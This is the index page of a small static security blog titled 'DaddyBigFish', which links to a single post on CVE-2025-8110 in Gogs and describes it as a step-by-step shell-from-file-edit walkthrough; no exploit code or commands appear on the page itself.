
<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="color-scheme" content="dark">
  <meta name="theme-color" content="#121316">
  <title>Posts — DaddyBigFish</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="wrap home">
    <nav class="top"><a href="./">Posts</a><span>DaddyBigFish</span></nav>
    <section class="hero">
      <p class="kicker">Writings</p>
      <h1>Clear notes.<br>Working commands.</h1>
      <p class="sub">Findings and CVEs, written so you can actually do them.</p>
    </section>
    <a class="card" href="cve-2025-8110.html">
      <span class="pill">CVE-2025-8110</span>
      <h2>A shortcut in Gogs.</h2>
      <p class="sub">How an allowed file edit becomes a shell — step by step, with curl.</p>
    </a>
    <footer>Static pages. Turn on GitHub Pages from the main branch, / root.</footer>
  </div>
</body>
</html>
</file>




